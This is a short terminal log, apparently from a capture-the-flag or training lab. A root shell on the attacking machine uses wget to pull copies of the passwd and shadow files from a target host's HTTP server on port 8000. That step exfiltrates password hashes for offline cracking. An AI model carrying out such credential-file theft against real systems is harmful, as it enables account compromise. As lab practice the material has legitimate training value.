 root@ip-10-10-214-136:~/cron# wget -O passwd.txt http://10.10.48.192:8000/passwd
--2025-04-07 05:53:23--  http://10.10.48.192:8000/passwd
Connecting to 10.10.48.192:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1901 (1.9K) [application/octet-stream]
Saving to: ‘passwd.txt’
passwd.txt 100%[============================>] 1.86K --.-KB/s in 0s
2025-04-07 05:53:23 (78.1 MB/s) - ‘passwd.txt’ saved [1901/1901]
root@ip-10-10-214-136:~/cron# wget -O shadow.txt http://10.10.48.192:8000/shadow
--2025-04-07 05:53:38--  http://10.10.48.192:8000/shadow
Connecting to 10.10.48.192:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1225 (1.2K) [application/octet-stream]
Saving to: ‘shadow.txt’
shadow.txt 100%[============================>] 1.20K --.-KB/s in 0s
2025-04-07 05:53:38 (51.9 MB/s) - ‘shadow.txt’ saved [1225/1225]
root@ip-10-10-214-136:~/cron#